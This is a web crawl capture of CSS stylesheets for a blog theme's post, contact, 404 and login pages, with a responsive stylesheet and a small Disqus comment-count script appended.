.wpo-blog-single-section .author-box .author-content p {
  margin-bottom: 20px;
}

.wpo-blog-single-section .author-box .author-name {
  font-family: "Futura PT";
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
  color: #232f4b;
}

.wpo-blog-single-section .author-box .social-link {
  display: inline-block;
  list-style: none;
}

.wpo-blog-single-section .author-box .social-link li {
  float: left;
  margin-right: 12px;
}

.wpo-blog-single-section .author-box .social-link a {
  display: block;
  font-size: 13px;
  font-size: 0.86667rem;
  color: #232f4b;
}

.wpo-blog-single-section .author-box .social-link a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .more-posts {
  overflow: hidden;
  border: 1px solid #eef0fc;
  padding: 0 25px;
}

.wpo-blog-single-section .more-posts > div {
  width: 50%;
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts > div {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .more-posts > div > a {
  display: inline-block;
}

.wpo-blog-single-section .more-posts .previous-post,
.wpo-blog-single-section .more-posts .next-post {
  padding: 40px 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post,
  .wpo-blog-single-section .more-posts .next-post {
    padding: 25px 15px !important;
  }
}

.wpo-blog-single-section .more-posts .next-post {
  text-align: right;
  border-left: 1px solid #eef0fc;
  padding-left: 15px;
  padding-right: 5px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post {
    border-left: 0;
    text-align: left;
    border-top: 1px solid #eef0fc;
  }
}

.wpo-blog-single-section .more-posts .next-post .post-control-link {
  padding-right: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post .post-control-link {
    padding-right: 0;
  }
}

.wpo-blog-single-section .more-posts .next-post .post-control-link:before {
  font-family: "themify";
  content: "\e628";
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .next-post .post-control-link:before {
    display: none;
  }
}

.wpo-blog-single-section .more-posts .previous-post {
  padding-right: 15px;
  padding-left: 5px;
}

.wpo-blog-single-section .more-posts .previous-post .post-control-link {
  padding-left: 25px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post .post-control-link {
    padding-left: 0;
  }
}

.wpo-blog-single-section .more-posts .previous-post .post-control-link:before {
  font-family: "themify";
  content: "\e629";
  position: absolute;
  left: 0;
  top: 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .more-posts .previous-post .post-control-link:before {
    display: none;
  }
}

.wpo-blog-single-section .more-posts .previous-post > a > span,
.wpo-blog-single-section .more-posts .next-post > a > span {
  display: block;
}

.wpo-blog-single-section .more-posts .post-control-link {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #444444;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 2px;
}

.wpo-blog-single-section .more-posts .post-name {
  font-family: "Futura PT";
  font-size: 18px;
  font-size: 1.2rem;
  color: #232f4b;
  margin: 0.7em 0 0;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .more-posts .post-name {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.wpo-blog-single-section .more-posts a:hover .post-control-link {
  color: #3756f7;
}

.wpo-blog-single-section .comments-area {
  margin-top: 70px;
}

.wpo-blog-single-section .comments-area li > div {
  border-bottom: 1px solid #e4effb;
  padding: 35px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comments-area li > div {
    padding: 35px 25px;
  }
}

.wpo-blog-single-section .comments-area ol {
  list-style-type: none;
  padding-left: 0;
}

.wpo-blog-single-section .comments-area ol ul {
  padding-left: 30px;
  list-style-type: none;
}

.wpo-blog-single-section .comments-area ol > li:last-child div {
  border-bottom: 0;
}

.wpo-blog-single-section .comments-area .comments-title {
  font-size: 22px;
  font-size: 1.46667rem;
  font-weight: 500;
  margin: 0 0 1em;
  text-transform: uppercase;
  letter-spacing: 3px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comments-area .comments-title {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .comments-area li > div {
  position: relative;
}

.wpo-blog-single-section .comments-area .comment-theme {
  position: absolute;
  left: 35px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comment-theme {
    position: static;
  }
}

.wpo-blog-single-section .comments-area .comment-theme img {
  border-radius: 50%;
}

.wpo-blog-single-section .comments-area .comment-main-area {
  padding-left: 100px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comment-main-area {
    padding-left: 0;
    margin-top: 25px;
  }
}

.wpo-blog-single-section .comments-area .comment-main-area p {
  margin-bottom: 20px;
}

.wpo-blog-single-section .comments-area .comments-meta h4 {
  font-family: "Futura PT";
  font-size: 18px;
  font-size: 1.2rem;
  color: #232f4b;
  font-weight: bold;
  margin: 0 0 1em;
}

.wpo-blog-single-section .comments-area .comments-meta h4 span {
  font-size: 15px;
  font-size: 1rem;
  color: #444444;
  font-weight: normal;
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  font-family: "Nunito Sans", sans-serif;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comments-area .comments-meta h4 span {
    padding-left: 0;
  }
}

.wpo-blog-single-section .comments-area .comment-reply-link {
  font-family: "Futura PT";
  font-size: 14px;
  font-size: 0.93333rem;
  font-weight: 600;
  color: #232f4b;
  text-align: center;
  border-radius: 50px;
  display: inline-block;
  font-family: "Nunito Sans", sans-serif;
  text-decoration: underline;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.wpo-blog-single-section .comments-area .comment-reply-link:hover {
  color: #3756f7;
}

.wpo-blog-single-section .comment-respond {
  margin-top: 70px;
}

.wpo-blog-single-section .comment-respond .comment-reply-title {
  font-size: 22px;
  font-size: 1.46667rem;
  margin: 0 0 1.5em;
  text-transform: uppercase;
  letter-spacing: 2px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond .comment-reply-title {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .comment-respond form input,
.wpo-blog-single-section .comment-respond form textarea {
  background-color: #fff;
  width: 100%;
  height: 55px;
  border: 1px solid #a4adbe;
  padding: 6px 15px;
  margin-bottom: 15px;
  outline: 0;
  border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.wpo-blog-single-section .comment-respond form input:focus,
.wpo-blog-single-section .comment-respond form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #3756f7;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond form input,
  .wpo-blog-single-section .comment-respond form textarea {
    height: 40px;
  }
}

.wpo-blog-single-section .comment-respond form textarea {
  height: 220px;
  padding: 15px;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .comment-respond form textarea {
    height: 150px;
  }
}

.wpo-blog-single-section .comment-respond .form-inputs {
  overflow: hidden;
}

.wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(1) {
  width: 49%;
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(1) {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
  width: 49%;
  float: right;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
    width: 100%;
    float: none;
  }
}

.wpo-blog-single-section .comment-respond .form-submit input {
  font-family: "Futura PT";
  max-width: 180px;
  background-color: #1e2845;
  color: #fff;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  text-transform: uppercase;
  font-size: 15px;
  letter-spacing: 2px;
  border-radius: 30px;
}

.wpo-blog-single-section .comment-respond .form-submit input:hover {
  background-color: #232f4b;
}

@media screen and (min-width: 1200px) {
  .wpo-blog-single-left-sidebar-section .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
13. wpo-contact-pg-section
--------------------------------------------------------------*/
.wpo-contact-pg-section {
  padding-bottom: 0px;
}

.wpo-contact-pg-section .wpo-contact-title {
  max-width: 440px;
  margin: 0 auto;
  text-align: center;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .wpo-contact-title {
    margin-bottom: 30px;
  }
}

.wpo-contact-pg-section .wpo-contact-title h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  font-weight: 600;
  margin-bottom: 20px;
}

@media (max-width: 575px) {
  .wpo-contact-pg-section .wpo-contact-title h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-contact-pg-section form input,
.wpo-contact-pg-section form select,
.wpo-contact-pg-section form textarea {
  background: #f4f6fa;
  width: 100%;
  height: 45px;
  border: 1px solid transparent;
  border-radius: 30px;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  padding-left: 25px;
}

@media (max-width: 991px) {
  .wpo-contact-pg-section form input,
  .wpo-contact-pg-section form select,
  .wpo-contact-pg-section form textarea {
    height: 45px;
  }
}

.wpo-contact-pg-section form input:focus,
.wpo-contact-pg-section form select:focus,
.wpo-contact-pg-section form textarea:focus {
  border-color: #3756f7;
  background: #f4f6fa;
}

.wpo-contact-pg-section form textarea {
  height: 180px;
  padding-top: 15px;
}

.wpo-contact-pg-section form {
  margin: 0 -15px;
  overflow: hidden;
}

.wpo-contact-pg-section form ::-webkit-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form :-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form ::-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form :-ms-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.wpo-contact-pg-section form select {
  display: inline-block;
  color: #a9a9a9;
  cursor: pointer;
  opacity: 1;
  padding: 6px 25px;
  font-size: 15px;
  font-size: 1rem;
  -webkit-appearance: auto;
     -moz-appearance: auto;
          appearance: auto;
}

.wpo-contact-pg-section form .submit-area {
  text-align: center;
  width: 100%;
  margin-bottom: 10px;
  margin-left: 0;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section form .submit-area {
    margin-bottom: 0;
  }
}

.wpo-contact-pg-section form .submit-area .theme-btn, .wpo-contact-pg-section form .submit-area .theme-btn-s3, .wpo-contact-pg-section form .submit-area .theme-btn-s4, .wpo-contact-pg-section form .submit-area .view-cart-btn {
  border-radius: 30px;
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

.wpo-contact-pg-section form > div {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 25px;
}

@media (max-width: 600px) {
  .wpo-contact-pg-section form > div {
    width: calc(100% - 25px);
    float: none;
  }
}

.wpo-contact-pg-section form .fullwidth {
  width: calc(100% - 25px);
  float: none;
  clear: both;
}

.wpo-contact-pg-section .office-info {
  padding-bottom: 100px;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .office-info {
    padding-bottom: 60px;
  }
}

@media (max-width: 1200px) {
  .wpo-contact-pg-section .office-info .col .office-info-item {
    margin-bottom: 30px;
  }
}

@media (max-width: 1200px) {
  .wpo-contact-pg-section .office-info .col:last-child .office-info-item {
    margin-bottom: 0px;
  }
}

.wpo-contact-pg-section .office-info .office-info-item {
  text-align: center;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 5px 15px 0px rgba(62, 65, 159, 0.1);
  padding: 40px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon {
  width: 85px;
  height: 85px;
  background: #f5f5f5;
  line-height: 85px;
  text-align: center;
  margin: 0 auto;
  border-radius: 50%;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon svg {
  width: 50px;
  line-height: 50px;
  height: 50px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-icon img {
  width: 50px;
  line-height: 50px;
  height: 50px;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-text h2 {
  font-size: 30px;
  font-weight: 500;
  margin: 20px 0;
}

.wpo-contact-pg-section .office-info .office-info-item .office-info-text p {
  margin-bottom: 0;
}

.wpo-contact-pg-section .wpo-contact-form-area {
  padding: 50px;
  background: #fff;
  -webkit-box-shadow: 0px 1px 15px 0px rgba(62, 65, 159, 0.1);
          box-shadow: 0px 1px 15px 0px rgba(62, 65, 159, 0.1);
  padding-bottom: 0;
  margin-bottom: -125px;
  position: relative;
  z-index: 99;
}

@media (max-width: 767px) {
  .wpo-contact-pg-section .wpo-contact-form-area {
    padding: 30px;
    padding-top: 50px;
  }
}

.wpo-contact-map-section .wpo-contact-map {
  height: 550px;
}

.wpo-contact-map-section iframe {
  width: 100%;
  height: 100%;
  border: 0;
  outline: 0;
}

.wpo-contact-map-section h2.hidden {
  display: none;
}

/*--------------------------------------------------------------
14. error-404-section
--------------------------------------------------------------*/
.error-404-section {
  text-align: center;
}

.error-404-section .error-message {
  margin-top: 70px;
  padding: 0 200px;
}

@media (max-width: 991px) {
  .error-404-section .error-message {
    margin-top: 50px;
    padding: 0 100px;
  }
}

@media (max-width: 767px) {
  .error-404-section .error-message {
    padding: 0;
  }
}

.error-404-section .error-message h3 {
  font-size: 30px;
  font-size: 2rem;
  margin: 0 0 0.8em;
}

.error-404-section .error-message p {
  margin-bottom: 1.8em;
}

/*---------------------------------------------------------
15. auth-page-design
-----------------------------------------------------------*/
.wpo-login-area {
  width: 100%;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 100vh;
  padding: 100px 0;
}

.wpo-accountWrapper {
  width: 1170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  background: #fff;
  margin: auto;
  -webkit-box-shadow: 0px 14px 60px rgba(0, 0, 0, 0.06);
          box-shadow: 0px 14px 60px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
}

.wpo-accountInfo {
  width: 50%;
  background: #081e91;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  min-height: 600px;
  text-align: center;
  padding: 50px;
}

.wpo-accountForm {
  width: 50%;
  padding: 70px 85px;
  min-height: 600px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.wpo-accountInfoHeader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 40px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.wpo-accountInfoHeader h2 a {
  display: block;
  line-height: 50px;
  font-size: 35px;
  font-weight: 600;
  color: #fff;
}

.wpo-accountInfo .wpo-accountBtn {
  height: 40px;
  background: #fff;
  padding: 0px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-transform: capitalize;
  font-size: 14px;
  color: #062265;
  border: 2px solid #fff;
  -webkit-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
}

.wpo-accountInfo .wpo-accountBtn:hover {
  background: transparent;
  color: #fff;
}

.wpo-accountInfo p {
  color: #fff;
  font-size: 18px;
  margin-top: 20px;
}

.fromTitle h2 {
  font-size: 30px;
  margin-bottom: 10px;
}

.fromTitle p {
  font-size: 15px;
  margin-bottom: 40px;
}

.form-style input {
  width: 100%;
  margin-bottom: 15px;
  padding-left: 20px;
  height: 60px;
  border: 1px solid #e5e5e5 !important;
  border-radius: 2px;
  border: none;
}

.form-style input:focus {
  outline: none;
  border: 1px solid #e5e5e5 !important;
}

input[type=checkbox] + label {
  display: block;
  margin: 0.2em;
  cursor: pointer;
  padding: 0.2em;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox] + label:before {
  content: "\2714";
  border: 1px solid #e5e5e5;
  border-radius: 0.2em;
  display: inline-block;
  width: 1.2em;
  height: 1.2em;
  padding-left: 0.2em;
  padding-bottom: 0.3em;
  margin-right: 0.2em;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: .2s;
  transition: .2s;
  line-height: 1.2em;
  position: absolute;
  left: 14px;
}

input[type=checkbox] + label:active:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}

input[type=checkbox]:checked + label:before {
  background-color: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

input[type=checkbox]:disabled + label:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  border-color: #aaa;
}

input[type=checkbox]:checked:disabled + label:before {
  -webkit-transform: scale(1);
          transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
}

.check-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.forget-btn a {
  display: inline-block;
  font-size: 14px;
  color: #3756f7;
}

.input-box label {
  color: #676B79;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px !important;
}

.wpo-accountForm .wpo-accountBtn {
  font-size: 16px;
  padding: 10px 20px;
  border: 2px solid #3756f7;
  width: 100%;
  background: #3756f7;
  color: #fff;
  -webkit-transition: all .4s ease-in-out 0s;
  transition: all .4s ease-in-out 0s;
  margin-top: 30px;
}

.wpo-accountForm .wpo-accountBtn:hover {
  background: transparent;
  color: #333;
}

.or {
  border-top: 1px dashed #e5e5e5;
  margin-top: 45px;
  text-align: center;
  font-weight: 500;
  margin-bottom: 20px;
}

.or span {
  font-size: 16px;
  text-transform: uppercase;
  display: inline-block;
  padding: 0 25px;
  background: #fff;
  position: relative;
  top: -14px;
  color: #3756f7;
}

.wpo-socialLoginBtn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
}

.wpo-socialLoginBtn li button {
  height: 40px;
  width: 50px;
  min-width: 50px;
  font-size: 15px;
  border-radius: 3px;
  overflow: hidden;
  cursor: pointer;
  position: relative;
  border: none;
  text-transform: capitalize;
  font-weight: 400;
  color: #fff;
}

.wpo-socialLoginBtn li button.facebook {
  background: #3b5998;
}

.wpo-socialLoginBtn li button.linkedin {
  background: #0077B5;
}

.wpo-socialLoginBtn li button.twitter {
  background: #55acee;
}

.wpo-socialLoginBtn li {
  margin: 0px 5px 5px;
}

.subText {
  text-align: center;
}

.subText a {
  display: inline-block;
  font-size: 14px;
  color: #3756f7;
}

.form-group {
  position: relative;
}

.input-group-btn {
  position: absolute;
  right: 10px;
  top: 37px;
}

.input-group-btn button {
  background: transparent !important;
  border: none;
  outline: none;
  background: none;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.input-group-btn button:hover {
  background: transparent;
}

.input-group-btn button:focus,
.input-group-btn button.active {
  background: none !important;
  border: none !important;
  outline: none !important;
}

.btn-default.active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background: none !important;
  border: none;
  outline: none;
}

@media (max-width: 1200px) {
  .wpo-accountWrapper {
    width: 900px;
  }
  .wpo-accountForm {
    padding: 70px 35px;
  }
}

@media (max-width: 1024px) {
  .wpo-accountWrapper {
    width: 100%;
    max-width: 100%;
  }
  .wpo-accountForm {
    padding: 70px 35px;
  }
  .image img {
    width: 100%;
  }
}

@media (max-width: 992px) {
  .wpo-accountInfo {
    width: 100%;
  }
  .wpo-accountForm {
    width: 100%;
  }
  .accountArea {
    padding: 0px 16px;
  }
}

@media (max-width: 767px) {
  .wpo-accountInfo {
    width: 100%;
  }
  .wpo-accountForm {
    width: 100%;
  }
}

.back-home {
  max-width: 150px;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://daengweb.id/front/blog-theme/css/responsive.css
body_size: 927
content:
@media(max-width: 1700px) {
  .wpo-site-header {
      padding: 0 30px;
  }

  .wpo-hero-section-1 .right-img2 {
      left: 38px;
  }
}


@media(max-width: 1500px) {
  .wpo-site-header #navbar>ul>li>a {
      padding: 30px 15px;
  }

  .wpo-site-header {
      padding: 0 10px;
  }

  .wpo-hero-section-1 .right-img2 {
      left: 18px;
  }

  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
        right: 20px;
    }

}

@media(max-width: 1400px) {
  .wpo-site-header #navbar>ul>li>a {
      padding: 30px 10px;
      font-size: 18px;
  }


}

@media(max-width: 1200px) {

  .wpo-site-header #navbar>ul>li>a {
      padding: 30px 6px;
      font-size: 16px;
  }

  .wpo-site-header .header-right .theme-btn {
    font-size: 16px;
    padding: 11px 20px;
}

  .wpo-hero-section-1 .right-img2 {
      left: 0;
  }

  .wpo-hero-section-1.wpo-hero-section-2 .wpo-hero-title h2 {
        font-size: 45px;
        line-height: 50px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 {
        height: 700px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
        right: 20px;
        top: 35%;
    }
    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .wpo-happy-client {
        position: absolute;
        left: -85px;
        bottom: 35%;
    }

  .wpo-about-section .wpo-about-text h2 {
      font-size: 35px;
  }

  .wpo-service-section .wpo-service-item {
      padding: 30px;
  }

  .wpo-service-section .wpo-service-item .wpo-service-text h2 {
      font-size: 25px;
  }



  /* pricing */
  .wpo-pricing-section .wpo-pricing-items .wpo-pricing-item {
      padding: 30px 20px;
  }

  /* testimonial */
  .wpo-testimonial-section {
      padding-top: 20px;
      padding-bottom: 80px;
  }

  .wpo-blog-section .wpo-blog-content .wpo-blog-content-btm {
      padding: 20px 10px;
  }

  .wpo-site-footer .wpo-service-link-widget {
      padding-left: 30px;
  }

  .wpo-site-footer .about-widget ul li + li {
      margin-left: 15px;
  }
}

@media(max-width: 991px) {
  .wpo-hero-section-1 .right-img2 {
      left: -15px;
  }

  .wpo-hero-section-text .video-holder {
    position: absolute;
    left: 210px;
    bottom: -35px;
    top: auto;
    right: auto;
  }

  .wpo-hero-section-text .video-holder a {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .wpo-hero-section-text .video-holder a .fi {
    font-size: 20px;
}

  .wpo-hero-section-text .video-holder a:before {
    left: -9px;
    top: -9px;
  }

  .right-img {
      display: none;
  }

  .wpo-hero-section-1 {
      height: 700px;
  }

  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img {
        padding-top: 20px;
        margin-top: 50px;
        border-top: 1px solid #ffff;
        padding: 20px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .wpo-happy-client {
        position: relative;
        left: 0;
        bottom: -30px;
        width: 450px;
        left: 0;
        margin: 0 auto;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .svg-shape{
        display: none;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
        position: relative;
        left: -80px;
        top: 80px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder a {
        width: 60px;
        height: 60px;
        line-height: 65px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
        left: 30%;
        top: -45px;
        right: auto;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder a:before {
        left: -8px;
        top: -8px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-img{
        width: 100%;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
        left: 60%;
        top: 0;
    }

  .wpo-features-section .wpo-features-item {
      margin-bottom: 30px;
  }

  .wpo-features-section {
      padding-bottom: 70px;
  }

  /*===================== 
about 
=================*/
  .wpo-about-section .wpo-about-wrap .wpo-about-img {
      margin: unset;
  }

  .wpo-about-section .wpo-about-text {
      margin: unset;
      margin-top: 50px;
  }

  .wpo-about-section {
      padding: 60px 0 120px;
  }

  /* pricing */
  .wpo-pricing-section .wpo-pricing-items .wpo-pricing-item {
      margin-bottom: 30px;
  }
  .wpo-pricing-section{
    padding-bottom: 90px;
  }

  .wpo-support-section .wpo-support-wrapper .wpo-support-text {
      margin-bottom: 30px;
  }

  .wpo-blog-section .wpo-blog-item{
    margin-bottom: 30px;
  }
  .wpo-blog-section{
    padding-bottom: 90px;
  }

  .wpo-blog-section {
      padding-bottom: 60px;
  }

  .wpo-site-footer .wpo-service-link-widget {
      padding-left: 0px;
  }



}


@media (max-width: 767px) {
  .header-right .theme-btn {
      padding: 20px 12px;
  }

  .wpo-hero-section-1 .wpo-hero-title h2 {
      font-size: 50px;
      line-height: 50px;
  }

  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .wpo-happy-client {
    width: 100%;
    padding: 18px 15px;
    display: block;
    text-align: center;
    bottom: -15px;
 }

.wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .wpo-happy-client .wpo-happy-client-slide {
    max-width: 216px;
    margin-left: 25px;
    margin: 0 auto;
    margin-top: 10px;
}

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
        left: 265px;
        top: -20%;
    }
    .wpo-hero-section-1.wpo-hero-section-2 {
        height: 750px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
        left: 20px;
        top: 6px;
    }

  .wpo-site-header .header-right .close-form {
      display: none;
  }


  .wpo-about-section {
      padding: 40px 0 80px;
  }

  .wpo-service-section {
      padding-bottom: 70px;
  }

  .wpo-testimonial-section .wpo-testimonial-title h2 {
      font-size: 32px;
      padding-left: 80px;
  }

  .wpo-testimonial-section .wpo-testimonial-title h2 i {
      width: 80px;
      height: 80px;
      line-height: 90px;
      font-size: 30px;
      left: 0;
      top: -65px;
  }
  .wpo-support-section .wpo-support-wrapper {
    padding: 40px 20px;
  }
  .wpo-support-section .wpo-support-wrapper .wpo-support-text h2 {
      font-size: 30px;
  }

  .wpo-hero-section-text .video-holder {
        left: 160px;
        bottom: -42px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .wpo-hero-title h2 {
        font-size: 36px;
        line-height: 50px;
    }
}


@media (max-width: 680px) {
    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
        left: -60px;
        top: 6px;
    }
}

@media (max-width: 575px) {

  .wpo-hero-section-1 {
      height: 400px;
  }

  .wpo-hero-section-1 .wpo-hero-title-top span {
      font-size: 18px;
  }

  .wpo-hero-section-1 .wpo-hero-title h2 {
      font-size: 30px;
      line-height: 35px;
  }

  .wpo-hero-section-1 .wpo-hero-subtitle p {
      font-size: 18px;
      line-height: 22px;
      margin-bottom: 30px;
  }
  .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .video-holder {
        left: 0;
        top: 10px;
    }

    .wpo-hero-section-1.wpo-hero-section-2 .right-vec .right-img .r-img {
        left: 195px;
        top: -20%;
    }

    .wpo-hero-section-1.wpo-hero-section-2 {
        height: 720px;
    }

  .wpo-gallery-section .wpo-section-title-button {
      text-align: center;
      margin-bottom: 40px;
  }
  .wpo-gallery-section .wpo-section-title {
      text-align: center;
  }

  .wpo-testimonial-section .wpo-testimonial-title h2 {
      font-size: 26px;
      padding-left: 80px;
  }
  .wpo-testimonial-section .wpo-testimonial-title h2 i {
      top: -38px;
  }

  .wpo-gallery-section {
      padding: 100px 0 60px;
  }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://daengwebs.disqus.com/count-data.js?2=https%3A%2F%2Fdaengweb.id%2Fmembuat-aplikasi-chatting-react-native%2F
body_size: 296
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"dan","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/daengweb.id\/membuat-aplikasi-chatting-react-native\/","comments":5}]});
}